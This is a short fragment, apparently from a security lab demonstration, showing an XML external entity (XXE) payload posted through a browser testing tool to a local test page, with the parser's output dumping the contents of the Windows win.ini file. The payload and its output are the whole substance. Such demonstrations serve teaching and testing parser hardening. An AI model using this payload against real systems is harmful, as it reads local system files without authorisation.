 Load URL
127.0.0.1/xxe.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE x[<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">]>
<value>&xxe;</value>
SimpleXMLElement Object
(
[xxe] => SimpleXMLElement Object
(
[xxe] => ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
乌云安全